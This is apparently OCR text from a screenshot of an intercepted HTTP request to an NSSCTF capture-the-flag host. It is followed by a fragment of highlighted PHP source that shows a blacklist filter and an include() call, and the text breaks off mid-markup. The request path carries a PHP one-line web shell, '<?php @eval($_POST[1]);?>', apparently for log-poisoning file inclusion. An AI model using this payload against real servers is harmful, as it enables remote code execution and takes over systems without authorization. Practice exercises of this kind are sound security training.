 美化 Raw Hex \n
美化 Raw Hex 页面渲染
1 GET /<?php @eval($_POST[1]);?> HTTP/1.1
2 Host: node5.anna.nssctf.cn:26689
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
0 Cookie: flagisin=.%2Ff14g.php; user=notadmin
1 Connection: close
2
3
</span>
<span style="color: #DD0000">
"/php|flag|data|\~|\!|\@|\#|\\$|\%|\^|\&am
</span>
<span style="color: #007700">
,&nbsp;
</span>
<span style="color: #0000BB">
$file
</span>
<span style="color: #007700">
)){<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span>
<span style="color: #DD0000">
"error"
</span>
<span style="color: #007700">
);<br />
&nbsp;&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;&nbsp;include(
</span>
<span style="color: #0000BB">